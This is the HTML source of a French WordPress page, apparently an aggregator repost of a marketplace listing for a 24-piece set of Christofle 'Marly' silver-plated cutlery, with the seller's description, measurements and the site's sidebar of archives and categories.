

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metalargentemodele.com/rare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2/
body_size: 13874
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 8]><!-->
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly | Métal argenté modèle</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://metalargentemodele.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux" href="https://metalargentemodele.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux des commentaires" href="https://metalargentemodele.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='m1-style-css'  href='https:///metalargentemodele.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/modernizr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/off-canvas-nav-simple.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metalargentemodele.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metalargentemodele.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='RARE 12 Fourchettes à Melon CHRISTOFLE Modèle FILET Métal Argenté Couvert 21,5cm' href='https://metalargentemodele.com/rare-12-fourchettes-a-melon-christofle-modele-filet-metal-argente-couvert-215cm-3/' />
<link rel='next' title='12 anciens beaux porte couteaux Christofle Luc Lanel modèle arceau Art Déco 1930' href='https://metalargentemodele.com/12-anciens-beaux-porte-couteaux-christofle-luc-lanel-modele-arceau-art-deco-1930/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://metalargentemodele.com/rare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2/' />
<link rel='shortlink' href='https://metalargentemodele.com/?p=3190' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Métal argenté modèle"/>
	<meta property="og:title" content="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/>
		<meta property="og:description" content="BELLE SERIE DE 24 COUVERTS EN METAL ARGENTE CHRISTOFLE MODELE MARLY. I"/>
	
	<meta property="og:url" content="https://metalargentemodele.com/rare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	  <script type="text/javascript">
    jQuery(document).ready(function($) {
                $('nav ul.menu').superfish({
                        hoverClass:  'sfHover',
                        disableHI:   true,
                        delay:       0,                               // no delay on mouseout
                        animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
                        speed:       'fast',                          // faster animation speed
                        cssArrows:   true                             // arrows
                });
        });
  </script>
  <script async type="text/javascript" src="/fulasari.js"></script>
<script type="text/javascript" src="/vebel.js"></script>
  
  <style>
                                                                </style>
  </head>

<body class="single single-post postid-3190 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<section class="top-menu-container">
		  <div class="top-menu-inside">
			<div class="m1-social-icons">
																																			</div>
				  </div>
		</section>
		
		<section class="site-branding">
		  <a class="nav-btn" id="nav-open-btn">Menu</a>
		  <div class="site-title-wrap">

			  			  
			  <hgroup>
			      <h1 class="site-title"><a href="https://metalargentemodele.com/" title="Métal argenté modèle" rel="home">Métal argenté modèle</a></h1>
			      <p class="site-description"></p>
			  </hgroup>
			  
			  			  
		  </div><!-- .site-title-wrap -->
		  
		  <div id="header-widget-area">
		  			  </div>
		  
		  <nav id="site-navigation" class="navigation-main" role="navigation">
		    <a class="close-btn" id="nav-close-btn">Close Menu</a>
		    <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
		    <div class="menu"><ul class="menu"><li ><a href="https://metalargentemodele.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li><li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li></ul></div>
		  </nav><!-- #site-navigation -->
		  	
	    </section><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="main" class="site-main">
	<header class="entry-header">
		<h1 class="page-title">Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly</h1>
	</header>

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-3190" class="post-3190 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-argente tag-christofle tag-marly tag-metal tag-modele tag-pieces tag-rare tag-serie">

		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/rare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2/" title="9:41  " rel="bookmark"><time class="entry-date" datetime="2021-05-10T09:41:04+00:00">mai 10, 2021</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->

	<div class="entry-content">
		<img width="80" height="60" src="https://metalargentemodele.com/wp-content/nyxifexym/Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-01-fost.jpg" class="attachment-post-thumbnail wp-post-image" alt="Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-01-fost" />		
<img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-01-peoi.jpg" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/> 	  
<br/>	   <img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-02-zz.jpg" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/> 	 
  
<br/>
	<img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-03-pqd.jpg" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/>	<br/>
  	<img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-04-bfhf.jpg" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/><br/><img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-05-yau.jpg" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/>

	<br/>


<img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-06-cy.jpg" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/>	
<br/>  
<img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/Rare-Serie-De-24-Pieces-En-Metal-Argente-Christofle-Modele-Marly-07-makk.jpg" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/>
   <br/>
 	  <br/> 	 				<img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/boborawe.gif" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/><br/>  	 BELLE SERIE DE 24 COUVERTS EN METAL ARGENTE CHRISTOFLE MODELE MARLY. ILS SONT EN BON ETAT. PAS DE TRACES DE DESARGENTURES. ILS SONT POINCONNEES CHRISTOFLE. LONGUEUR FOURCHETTES : 21.3 CM. LONGUEUR CUILLERES : 21.3 CM. L&rsquo;item &laquo;&nbsp;RARE SERIE DE 24 PIECES EN METAL ARGENTE CHRISTOFLE MODELE MARLY&nbsp;&raquo; est en vente depuis le lundi 19 avril 2021. Il est dans la catégorie &laquo;&nbsp;Maison\Cuisine, arts de la table\Couverts\Couverts individuels&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;frelaet45&Prime; et est localisé à/en Autry le Châtel. Cet article peut être expédié aux pays suivants: Amérique, Europe, Asie.
 <ul>	
<li>Couleur: Argenté</li>
<li>Type: Ensemble</li>
<li>Marque: Christofle</li>
 
</ul> 	 
 	<br/>

			<img class="[base64]" src="https://metalargentemodele.com/wp-content/nyxifexym/boborawe.gif" title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly" alt="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"/> 
<br/>
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://metalargentemodele.com/rare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2/" data-a2a-title="Rare Serie De 24 Pieces En Metal Argente Christofle Modele Marly"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmetalargentemodele.com%2Frare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2%2F&amp;linkname=Rare%20Serie%20De%2024%20Pieces%20En%20Metal%20Argente%20Christofle%20Modele%20Marly" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmetalargentemodele.com%2Frare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2%2F&amp;linkname=Rare%20Serie%20De%2024%20Pieces%20En%20Metal%20Argente%20Christofle%20Modele%20Marly" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmetalargentemodele.com%2Frare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2%2F&amp;linkname=Rare%20Serie%20De%2024%20Pieces%20En%20Metal%20Argente%20Christofle%20Modele%20Marly" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://metalargentemodele.com/rare-serie-de-24-pieces-en-metal-argente-christofle-modele-marly-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/rare/" rel="category tag">rare</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/marly/" rel="tag">marly</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/pieces/" rel="tag">pièces</a>, <a href="https://metalargentemodele.com/tag/rare/" rel="tag">rare</a>, <a href="https://metalargentemodele.com/tag/serie/" rel="tag">serie</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://metalargentemodele.com/rare-12-fourchettes-a-melon-christofle-modele-filet-metal-argente-couvert-215cm-3/" rel="prev"><span class="meta-nav">&larr;</span> RARE 12 Fourchettes à Melon CHRISTOFLE Modèle FILET Métal Argenté Couvert 21,5cm</a></div>		<div class="nav-next"><a href="https://metalargentemodele.com/12-anciens-beaux-porte-couteaux-christofle-luc-lanel-modele-arceau-art-deco-1930/" rel="next">12 anciens beaux porte couteaux Christofle Luc Lanel modèle arceau Art Déco 1930 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://metalargentemodele.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://metalargentemodele.com/cha-ne-gourmette-homme-en-argent-massif-thaninabijoux/">Cha Ne Gourmette Homme En Argent Massif Thaninabijoux</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/ercuis-modele-valencay-12-fourchettes-a-gateaux-en-metal-argente-excellent-etat/">Ercuis modèle Valençay, 12 fourchettes à gâteaux en métal argenté excellent état</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/brillant-seau-a-glace-christofle-modele-biarritz-metal-argente-glacon-table-2/">BRILLANT seau a glace CHRISTOFLE modèle BIARRITZ métal argenté glaçon table</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/christofle-orfevre-a-paris-12-grands-couteaux-modele-filet-chinon-metal-argente/">Christofle Orfevre A Paris 12 Grands Couteaux Modele Filet Chinon Metal Argente</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/coffret-de-12-cuilleres-fourchettes-de-service-metal-argente-ercuis-modele/">Coffret de 12 cuillères &#038; fourchettes de service métal argenté ERCUIS modèle</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://metalargentemodele.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/08/'>août 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/02/'>février 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://metalargentemodele.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/08/'>août 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/02/'>février 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://metalargentemodele.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/08/'>août 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/02/'>février 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://metalargentemodele.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/08/'>août 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/02/'>février 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://metalargentemodele.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/08/'>août 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/02/'>février 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://metalargentemodele.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/08/'>août 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/02/'>février 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://metalargentemodele.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/08/'>août 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/02/'>février 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/01/'>janvier 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3162"><a href="https://metalargentemodele.com/category/08k19/" >08k19</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://metalargentemodele.com/category/10i8/" >10i8</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://metalargentemodele.com/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://metalargentemodele.com/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://metalargentemodele.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://metalargentemodele.com/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://metalargentemodele.com/category/actualite/" >actualite</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://metalargentemodele.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://metalargentemodele.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://metalargentemodele.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://metalargentemodele.com/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://metalargentemodele.com/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://metalargentemodele.com/category/alfawise/" >alfawise</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metalargentemodele.com/category/alfenide/" >alfénide</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://metalargentemodele.com/category/alfenidechristofle/" >alfénidechristofle</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://metalargentemodele.com/category/alisez/" >alisez</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://metalargentemodele.com/category/alliances/" >alliances</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://metalargentemodele.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://metalargentemodele.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://metalargentemodele.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://metalargentemodele.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://metalargentemodele.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://metalargentemodele.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://metalargentemodele.com/category/angelb38/" >angelb38</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://metalargentemodele.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://metalargentemodele.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://metalargentemodele.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://metalargentemodele.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://metalargentemodele.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://metalargentemodele.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://metalargentemodele.com/category/argental/" >argental</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://metalargentemodele.com/category/argenterie/" >argenterie</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://metalargentemodele.com/category/argentier/" >argentier</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://metalargentemodele.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://metalargentemodele.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://metalargentemodele.com/category/artefacts/" >artefacts</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://metalargentemodele.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://metalargentemodele.com/category/asika/" >asika</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://metalargentemodele.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://metalargentemodele.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://metalargentemodele.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://metalargentemodele.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://metalargentemodele.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://metalargentemodele.com/category/ation/" >ation</a>
</li>
